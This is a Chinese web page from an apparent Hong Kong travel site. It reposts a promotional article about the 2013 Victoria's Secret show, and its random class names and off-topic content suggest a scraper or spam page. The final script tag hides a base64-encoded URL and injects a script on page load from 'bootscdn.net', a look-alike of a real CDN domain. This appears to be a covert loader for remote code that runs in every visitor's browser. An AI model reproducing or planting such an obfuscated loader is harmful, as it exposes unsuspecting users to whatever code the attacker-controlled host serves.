

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.66css.com/xingyedongtai/38813886.html
body_size: 3797
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="维多利亚秘密2013大秀43分钟完整版欢乐美艳登场!" />
    <meta name="description" content="昨日大家等待已久的2013维多利亚秘密年度大秀的完整版在美国CBS电视台震撼登录。11月14号我们就为大家发布了一个2分钟的片场剪辑视频，点击量接近50万！今天我们再来为大家带来43分钟完整版的秀场大片，相信秀场美艳的好肉体、精美无比的内衣" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>维多利亚秘密2013大秀43分钟完整版欢乐美艳登场!-香港旅游攻略交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/coil/undergo/acid.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="identify axFNoR candidate personnel" href="/">香港旅游攻略交流组</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvetuijian/">攻略推荐</a></li><li><a href="/xianggangzixun/">香港资讯</a></li><li><a href="/xingyedongtai/">行业动态</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>维多利亚秘密2013大秀43分钟完整版欢乐美艳登场!</h1>
            <p class="m41dm7p2z7">
              <em>2022-08-01 18:29:48</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <h2></h2><p><span class="Apple-style-span" style="font-size: 16px; font-weight: normal; "></span></p><p>昨日大家等待已久的2013维多利亚秘密年度大秀的完整版在美国CBS电视台震撼登录。11月14号我们就为大家发布了一个2分钟的片场剪辑视频，点击量接近50万！今天我们再来为大家带来43分钟完整版的秀场大片，相信秀场美艳的好肉体、精美无比的内衣以及欢乐祥和的气氛一定能给你带来一个完美的好心情！</p><p> </p><p>下面我们先来为大家带来51张秀场的照片，视频在最下面（建议在WIFI环境下观看）这次大秀由 Taylor Swift和Fall out boy主唱，整个秀场分为英伦入侵、天堂鸟、沉船海滩、粉红世界、巴黎之夜与雪天使几个篇章。个人比较喜欢天堂鸟系列，确实天使感十足，令人垂涎。下面咱们就来感受一下时尚春晚的欢乐氛围和气氛吧！</p><p><br></p><p></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p><br></p><p></p><p></p><p></p><p>下面是大秀完整视频。</p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; "><iframe height="200" width="300" frameborder="0" src="http://v.qq.com/iframe/player.html?vid=z0013u16jmi&amp;width=300&amp;height=200&amp;auto=0" allowfullscreen="" style="z-index: 1; "></iframe><br></p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; "><br></p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; "><strong>（原创文章，严禁盗版，未经授权，禁止转载！）</strong><br></p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; "><br></p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; ">新先聚品是一个拥有超过25万人关注的原创现代都市精致生活品位指南。网罗顶级时尚、<wbr></wbr>美食与美酒、国际国内深度旅游、酒店与建筑、艺术与音乐、<wbr></wbr>科技与汽车等生活方式资讯与产品信息。<wbr></wbr>想要知道北上广的顶级露台餐厅、下午茶、隐秘餐厅、<wbr></wbr>新餐厅以及各种国际美食都在哪里么？<wbr></wbr>想要知道国内各大省份的古村、<wbr></wbr>隐秘古镇以及全世界的深度旅游资讯么？<wbr></wbr>想要了解最新的时尚大牌新品和活动信息么？关注微信：新先聚品 开启你的新奇先锋产品汇聚的品质之旅吧！</p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; "><br></p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; ">如果你喜欢我们的内容，欢迎点击屏幕右上角按钮【分享到朋友圈】分享内容。您可以在主界面中输入字母 m 来查看文章目录。欢迎您通过以下三种方式关注我们：<br></p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; ">1. 点击屏幕右上角按钮，【查看公众账号】可关注我们</p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; ">2. 在【添加好友】--&gt;【搜索公众账号】中查找: xinxianjupin</p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; ">3. 通过微信扫描以下二维码添加：</p><p style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; min-height: 1.5em; "></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
             <div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/xingyedongtai/38290132.html" title="「南半球味蕾的奇妙碰撞」Queen Victoria Market">「南半球味蕾的奇妙碰撞」Queen Victoria Market</a>
                <span>2022-01-12 23:11:08</span>
              </li>
                                          <li>
                <a href="/xingyedongtai/38290133.html" title="澳大利亚|澳洲最新工作资讯(2018年2月22日)">澳大利亚|澳洲最新工作资讯(2018年2月22日)</a>
                <span>2022-01-13 19:36:39</span>
              </li>
                                          <li>
                <a href="/xingyedongtai/38290136.html" title="那些在墨尔本的日子--所以更接近幸福">那些在墨尔本的日子--所以更接近幸福</a>
                <span>2022-05-16 00:14:44</span>
              </li>
                                          <li>
                <a href="/xingyedongtai/38290137.html" title="台州维多利亚携手奥曦奥迪4S店——驭潮流 愈快乐新Q3潮流盛典圆满落幕">台州维多利亚携手奥曦奥迪4S店——驭潮流 愈快乐新Q3潮流盛典圆满落幕</a>
                <span>2022-06-06 02:59:30</span>
              </li>
                                          <li>
                <a href="/xingyedongtai/38290140.html" title="【推荐】港澳动车六日游 1699元/人">【推荐】港澳动车六日游 1699元/人</a>
                <span>2022-05-19 23:03:53</span>
              </li>
                                          <li>
                <a href="/xingyedongtai/38290148.html" title="台州维多利亚整形医院做的隆鼻手术">台州维多利亚整形医院做的隆鼻手术</a>
                <span>2021-11-10 03:13:02</span>
              </li>
                                          <li>
                <a href="/xingyedongtai/38290152.html" title="4月18、19日,鼻整形专家牛永敢博士坐诊台州维多利亚!">4月18、19日,鼻整形专家牛永敢博士坐诊台州维多利亚!</a>
                <span>2020-11-07 23:19:47</span>
              </li>
                                          <li>
                <a href="/xingyedongtai/38290153.html" title="12月25日,台州维多利亚高端纹绣沙龙分享会圆满落幕!">12月25日,台州维多利亚高端纹绣沙龙分享会圆满落幕!</a>
                <span>2022-04-08 21:50:22</span>
              </li>
                                          <li>
                <a href="/xingyedongtai/38290156.html" title="12月23号日,维多利亚“整形达人真人秀”圆满结束!现场气氛火爆!">12月23号日,维多利亚“整形达人真人秀”圆满结束!现场气氛火爆!</a>
                <span>2022-06-22 02:00:34</span>
              </li>
                                          <li>
                <a href="/xingyedongtai/38290158.html" title="快初一的孩子了还这么熊,过年亲戚的扎心题你遇到了哪些?">快初一的孩子了还这么熊,过年亲戚的扎心题你遇到了哪些?</a>
                <span>2021-09-23 18:45:11</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
         <div class="mwm6AiJU links">
        <h2 class="blast videotape biaoti">友情链接</h2>
        <div class="links_div isolate tedious">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="route battery container">Copyright © 2023 All Rights Reserved 版权所有 香港旅游攻略交流组</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>